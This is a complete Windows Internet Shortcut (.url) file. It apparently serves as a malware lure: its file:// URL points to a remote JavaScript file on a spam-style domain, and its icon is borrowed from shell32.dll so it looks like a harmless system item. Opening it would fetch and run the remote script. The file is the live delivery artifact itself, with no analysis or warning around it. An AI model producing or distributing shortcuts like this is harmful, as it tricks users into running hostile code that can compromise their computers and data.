 [{000214A0-0000-0000-C000-000000000046}]
Prop3=19,9
[InternetShortcut]
IDList=
URL=file://buyviagraoverthecounterusabb.net/documents/B123177432431.js
HotKey=0
IconIndex=3
IconFile=C:\Windows\System32\shell32.dll